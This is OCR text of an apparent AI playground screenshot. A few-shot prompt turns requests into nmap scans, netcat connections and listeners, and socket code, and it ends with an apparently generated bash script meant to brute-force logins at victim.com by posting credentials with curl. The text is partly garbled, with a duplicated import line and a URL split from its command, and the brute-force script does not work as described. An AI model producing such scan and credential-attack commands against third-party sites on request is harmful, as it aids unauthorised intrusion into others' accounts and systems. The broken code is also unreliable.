 OpenAI Beta Documentation Playground Examples Re
Playground
Q: Scan localhost on port 21 using nmap
A: nmap 127.0.0.1 -p 21
Q: SYN scan ports 21-100 on IP 192.168.1.1
A: nmap -sS 192.168.1.1 -p 21-100
Q: Connect to port 21 on 192.168.100.100 using netcat
A: nc 192.168.100.100 21
Q: Listen on port 31337
A: nc -l -p 31337
Q: Scan ports 21,25 on google.com
A: nmap -p 21,25 google.com
Q: Python code for connecting to yahoo.com on port 80
A: import socket
import socket
host = "yahoo.com"
port = 80
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
Q: Shell script for brute forcing accounts on website victim.com
A: #!/bin/bash
for i in {1..200}
do
echo -n "username: "
read user
echo -n "password: "
read pass
echo -n " "
curl -s -d "user=$user&pass=$pass"
http://victim.com/login.php
done
Q: